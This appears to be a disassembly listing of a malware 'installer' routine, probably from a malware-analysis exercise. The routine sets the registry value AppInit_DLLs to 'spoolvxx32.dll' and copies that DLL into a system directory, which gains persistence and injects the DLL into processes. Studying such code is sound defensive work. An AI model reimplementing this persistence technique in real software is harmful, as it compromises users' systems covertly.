 public installer
installer proc near
phkResult= dword ptr -8
Dest= dword ptr -4
push ebp
mov ebp, esp
sub esp, 8
lea eax, [ebp+phkResult]
push eax ; phkResult
push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
push offset aSpoolvxx32_dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegCloseKey
loc_100015DD:
call sub_1000105B
mov [ebp+Dest], eax
push 104h ; Count
push offset aSpoolvxx32_d_1 ; "\\spoolvxx32.dll"
mov eax, [ebp+Dest]
push eax ; Dest
call strncat
add esp, 0Ch
push 0 ; bFailIfExists
mov ecx, [ebp+Dest]
push ecx ; lpNewFileName
push offset ExistingFileName ; lpExistingFileName
call ds:CopyFileA
mov esp, ebp
pop ebp
retn
installer endp